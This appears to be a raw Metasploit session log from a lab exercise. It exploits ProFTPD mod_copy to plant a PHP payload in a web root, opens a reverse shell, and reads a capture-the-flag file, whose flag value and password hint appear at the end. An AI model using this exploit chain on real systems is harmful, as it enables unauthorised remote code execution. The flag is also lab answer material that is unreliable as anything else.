 [*] 192.36.68.3:80 - 192.36.68.3:21 - Sending copy commands to FTP server
[-] 192.36.68.3:80 - Exploit aborted due to failure: unknown: 192.36.68.3:21 - Failure copying PHP payload to website path, d
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.36.68.2:4444
[*] 192.36.68.3:80 - 192.36.68.3:21 - Connected to FTP server
[*] 192.36.68.3:80 - 192.36.68.3:21 - Sending copy commands to FTP server
[*] 192.36.68.3:80 - Executing PHP payload /b30Wd.php
[-] 192.36.68.3:80 - Unable to delete /var/www/html/b30Wd.php
[*] Command shell session 1 opened (192.36.68.2:4444 -> 192.36.68.3:48628) at 2026-11-20 11:16:03 +0530
[-] 192.36.68.3:80 - Exploit aborted due to failure: unknown: 192.36.68.3:21 - Failure executing payload
[!] 192.36.68.3:80 - This exploit may require manual cleanup of '/var/www/html/b30Wd.php' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.36.68.2:4444 -> 192.36.68.3:48628 (192.36.68.3)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions -i 1
[*] Starting interaction with 1...
whoami
www-data
hostname
target1.ine.local
cat /flag1.txt
FLAG1{9e43018abfaa44e796b68e637efdcb05}
Remember, the magical word is 'letmein'